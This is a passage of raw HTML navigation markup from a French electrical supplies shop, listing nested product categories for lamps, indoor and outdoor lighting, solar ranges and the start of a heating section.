LED</span></a></li></ul></li><li  class="level3 nav-2-1-1-5 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led" ><span>Autres LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-5-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/r7s" ><span>R7S</span></a></li><li  class="level4 nav-2-1-1-5-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/linolite-led" ><span>Linolite LED</span></a></li><li  class="level4 nav-2-1-1-5-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/g4" ><span>G4</span></a></li><li  class="level4 nav-2-1-1-5-4 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/gx53" ><span>GX53</span></a></li><li  class="level4 nav-2-1-1-5-5 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/g9" ><span>G9</span></a></li><li  class="level4 nav-2-1-1-5-6 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par16" ><span>PAR16</span></a></li><li  class="level4 nav-2-1-1-5-7 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par20" ><span>PAR20</span></a></li><li  class="level4 nav-2-1-1-5-8 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par30" ><span>PAR30</span></a></li><li  class="level4 nav-2-1-1-5-9 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par38" ><span>PAR38</span></a></li><li  class="level4 nav-2-1-1-5-10 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/r80" ><span>R80</span></a></li><li  class="level4 nav-2-1-1-5-11 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/r63" ><span>R63</span></a></li><li  class="level4 nav-2-1-1-5-12 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/plc" ><span>PLC</span></a></li><li  class="level4 nav-2-1-1-5-13 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/ar111" ><span>AR111</span></a></li><li  class="level4 nav-2-1-1-5-14 category-item last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/lampes-led" ><span>Lampes LED</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes" ><span>Lampes fluocompactes</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spirale" ><span>Spirale</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spirale/spirale" ><span>Spirale</span></a></li></ul></li><li  class="level3 nav-2-1-2-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/tubulaire" ><span>Tubulaire</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/tubulaire/tubulaire" ><span>Tubulaire</span></a></li></ul></li><li  class="level3 nav-2-1-2-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/globe" ><span>Globe</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/globe/globe" ><span>Globe</span></a></li></ul></li><li  class="level3 nav-2-1-2-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spherique" ><span>Sphérique</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spherique/spherique" ><span>Sphérique</span></a></li></ul></li><li  class="level3 nav-2-1-2-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/circulaire" ><span>Circulaire</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-5-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/circulaire/circulaire" ><span>Circulaire</span></a></li></ul></li><li  class="level3 nav-2-1-2-6 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/standard" ><span>Standard</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-6-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/standard/standard" ><span>Standard</span></a></li></ul></li><li  class="level3 nav-2-1-2-7 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/flamme" ><span>Flamme</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-7-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/flamme/flamme" ><span>Flamme</span></a></li></ul></li><li  class="level3 nav-2-1-2-8 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/linolite" ><span>Linolite</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-8-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/linolite/linolite" ><span>Linolite</span></a></li></ul></li><li  class="level3 nav-2-1-2-9 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/autres-fluocompactes" ><span>Autres fluocompactes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-9-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/autres-fluocompactes/autres-fluocompactes" ><span>Autres fluocompactes</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-halogenes" ><span>Lampes halogènes</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-halogenes/lampes-halogenes" ><span>Lampes halogènes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-halogenes/lampes-halogenes/lampes-halogenes" ><span>Lampes halogènes</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-a-decharge" ><span>Lampes à décharge</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-a-decharge/lampes-a-decharge" ><span>Lampes à décharge</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-a-decharge/lampes-a-decharge/lampes-a-decharge" ><span>Lampes à décharge</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/tubes-fluo-et-accessoires" ><span>Tubes fluo et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/tubes-fluo-et-accessoires/tubes-fluo-et-accessoires" ><span>Tubes fluo et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/tubes-fluo-et-accessoires/tubes-fluo-et-accessoires/tubes-fluo-et-accessoires" ><span>Tubes fluo et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-6 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-speciales" ><span>Lampes spéciales</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-speciales/lampes-speciales" ><span>Lampes spéciales</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-6-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-speciales/lampes-speciales/lampes-speciales" ><span>Lampes spéciales</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur" ><span>Eclairage intérieur</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation" ><span>Downlights et encastrés d&#039;accentuation</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-et-spots-led" ><span>Downlights et spots LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-et-spots-led/downlights-et-spots-led" ><span>Downlights et spots LED</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-fluo" ><span>Downlights fluo</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-fluo/downlights-fluo" ><span>Downlights fluo</span></a></li></ul></li><li  class="level3 nav-2-2-1-3 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-halogene-et-iodure" ><span>Downlights halogène et iodure</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-halogene-et-iodure/downlights-halogene-et-iodure" ><span>Downlights halogène et iodure</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels" ><span>Encastrés fonctionnels</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels/encastres-fonctionnels" ><span>Encastrés fonctionnels</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels/encastres-fonctionnels/encastres-fonctionnels-led" ><span>Encastrés fonctionnels led</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels/encastres-fonctionnels/encastres-fonctionnels-fluo" ><span>Encastrés fonctionnels fluo</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie" ><span>Luminaires saillie</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/rails-et-spots" ><span>Rails et spots</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/rails-et-spots/rails-et-spots" ><span>Rails et spots</span></a></li></ul></li><li  class="level3 nav-2-2-3-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/appliques" ><span>Appliques</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/appliques/appliques" ><span>Appliques</span></a></li></ul></li><li  class="level3 nav-2-2-3-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/reglettes" ><span>Réglettes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/reglettes/reglettes" ><span>Réglettes</span></a></li></ul></li><li  class="level3 nav-2-2-3-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/plafonniers-et-suspensions" ><span>Plafonniers et suspensions</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/plafonniers-et-suspensions/plafonniers-et-suspensions" ><span>Plafonniers et suspensions</span></a></li></ul></li><li  class="level3 nav-2-2-3-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/hublots" ><span>Hublots</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-5-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/hublots/hublots" ><span>Hublots</span></a></li></ul></li><li  class="level3 nav-2-2-3-6 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/luminaires-sur-pied" ><span>Luminaires sur pied</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-6-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/luminaires-sur-pied/luminaires-sur-pied" ><span>Luminaires sur pied</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches" ><span>Luminaires étanches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche" ><span>Encastré étanche</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche/encastre-etanche-halogene" ><span>Encastré étanche halogène</span></a></li><li  class="level4 nav-2-2-4-1-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche/encastre-etanche-led" ><span>Encastré étanche led</span></a></li><li  class="level4 nav-2-2-4-1-3 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche/encastre-etanche-fluo" ><span>Encastré étanche fluo</span></a></li></ul></li><li  class="level3 nav-2-2-4-2 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/saillie-etanche" ><span>Saillie étanche</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-4-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/saillie-etanche/saillie-etanche" ><span>Saillie étanche</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/armatures-industrielles" ><span>Armatures industrielles</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/armatures-industrielles/armatures-industrielles" ><span>Armatures industrielles</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/armatures-industrielles/armatures-industrielles/armatures-industrielles" ><span>Armatures industrielles</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-6 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/accessoires-eclairage-interieur" ><span>Accessoires éclairage intérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/accessoires-eclairage-interieur/accessoires-eclairage-interieur" ><span>Accessoires éclairage intérieur</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-6-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/accessoires-eclairage-interieur/accessoires-eclairage-interieur/accessoires-eclairage-interieur" ><span>Accessoires éclairage intérieur</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur" ><span>Eclairage extérieur</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur" ><span>Eclairage extérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/suspensions-et-appliques-exterieures" ><span>Suspensions et appliques extérieures</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/suspensions-et-appliques-exterieures/suspensions-et-appliques-exterieures" ><span>Suspensions et appliques extérieures</span></a></li></ul></li><li  class="level3 nav-2-3-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/projecteurs" ><span>Projecteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/projecteurs/projecteurs" ><span>Projecteurs</span></a></li></ul></li><li  class="level3 nav-2-3-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/encastre-exterieur" ><span>Encastré extérieur</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/encastre-exterieur/encastre-mural-exterieur" ><span>Encastré mural extérieur</span></a></li><li  class="level4 nav-2-3-1-3-2 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/encastre-exterieur/encastre-de-sol-exterieur" ><span>Encastré de sol extérieur</span></a></li></ul></li><li  class="level3 nav-2-3-1-4 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/bornes" ><span>Bornes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/bornes/bornes" ><span>Bornes</span></a></li></ul></li></ul></li><li  class="level2 nav-2-3-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur-residentiel/eclairage-exterieur-residentiel" ><span>Eclairage extérieur résidentiel</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur-residentiel/eclairage-exterieur-residentiel/eclairage-exterieur-residentiel" ><span>Eclairage extérieur résidentiel</span></a></li></ul></li><li  class="level2 nav-2-3-3 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/accessoires-eclairage-exterieur/accessoires-eclairage-exterieur" ><span>Accessoires éclairage extérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/accessoires-eclairage-exterieur/accessoires-eclairage-exterieur/accessoires-eclairage-exterieur" ><span>Accessoires éclairage extérieur</span></a></li></ul></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural" ><span>Eclairage architectural</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur" ><span>Eclairage architectural intérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/spots" ><span>Spots</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/spots/spots" ><span>Spots</span></a></li></ul></li><li  class="level3 nav-2-4-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/encastre-mural" ><span>Encastré mural</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/encastre-mural/encastre-mural" ><span>Encastré mural</span></a></li></ul></li><li  class="level3 nav-2-4-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/rubans-led-et-accessoires" ><span>Rubans LED et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/rubans-led-et-accessoires/rubans-led-et-accessoires" ><span>Rubans LED et accessoires</span></a></li></ul></li><li  class="level3 nav-2-4-1-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/appliques" ><span>Appliques</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/appliques/appliques" ><span>Appliques</span></a></li></ul></li><li  class="level3 nav-2-4-1-5 category-item"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/encastre-de-sol/encastre-de-sol" ><span>Encastré de sol</span></a></li><li  class="level3 nav-2-4-1-6 category-item"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/plafonniers-et-suspensions/suspensions" ><span>Suspensions</span></a></li><li  class="level3 nav-2-4-1-7 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/plafonniers-et-suspensions/plafonniers" ><span>Plafonniers</span></a></li></ul></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire" ><span>Éclairage industriel et tertiaire</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-public-et-accessoires" ><span>Éclairage public et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-public-et-accessoires/eclairage-public-et-accessoires" ><span>Éclairage public et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-public-et-accessoires/eclairage-public-et-accessoires/eclairage-public-et-accessoires" ><span>Éclairage public et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire" ><span>Accessoires éclairage industriel et tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire" ><span>Accessoires éclairage industriel et tertiaire</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire" ><span>Accessoires éclairage industriel et tertiaire</span></a></li><li  class="level4 nav-2-5-2-1-2 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/rails" ><span>Rails</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/projecteurs" ><span>Projecteurs</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/projecteurs/projecteurs" ><span>Projecteurs</span></a></li></ul></li><li  class="level2 nav-2-5-4 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/hublots-et-appliques" ><span>Hublots et appliques</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/hublots-et-appliques/hublots-et-appliques" ><span>Hublots et appliques</span></a></li></ul></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire" ><span>Gamme solaire</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/balisages-solaires" ><span>Balisages Solaires</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/appliques-et-projecteurs-solaires" ><span>Appliques et Projecteurs Solaires</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/candelabres-et-lanternes-solaires" ><span>Candélabres et Lanternes Solaires</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/bornes-solaires" ><span>Bornes Solaires</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/eclairage-decoratif" ><span>Éclairage décoratif</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/eclairage-decoratif/eclairage-decoratif" ><span>Éclairage décoratif</span></a><ul class="level2 submenu"><li  class="level3 nav-2-7-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/eclairage-decoratif/eclairage-decoratif/eclairage-decoratif" ><span>Éclairage décoratif</span></a></li></ul></li></ul></li><li  class="level1 nav-2-8 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/accessoires-eclairage-decoratif" ><span>Accessoires éclairage décoratif</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/accessoires-eclairage-decoratif/accessoires-eclairage-decoratif" ><span>Accessoires éclairage décoratif</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/accessoires-eclairage-decoratif/accessoires-eclairage-decoratif/accessoires-eclairage-decoratif" ><span>Accessoires éclairage décoratif</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://elec.agedussauze.fr/genie-climatique"  class="level-top" ><span>Génie climatique</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage" ><span>Chauffage</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire" ><span>Chauffage industriel et tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/cassettes" ><span>Cassettes</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/cassettes/moyenne-temperature" ><span>Moyenne Température</span></a></li><li  class="level4 nav-3-1-1-1-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/cassettes/basse-temperature" ><span>Basse Température</span></a></li></ul></li><li  class="level3 nav-3-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme" ><span>Aérotherme</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme/aerotherme" ><span>Aérotherme</span></a></li><li  class="level4 nav-3-1-1-2-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme/fixe" ><span>Fixe</span></a></li><li  class="level4 nav-3-1-1-2-3 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme/mobile" ><span>Mobile</span></a></li></ul></li><li  class="level3 nav-3-1-1-3 category-item parent"><a 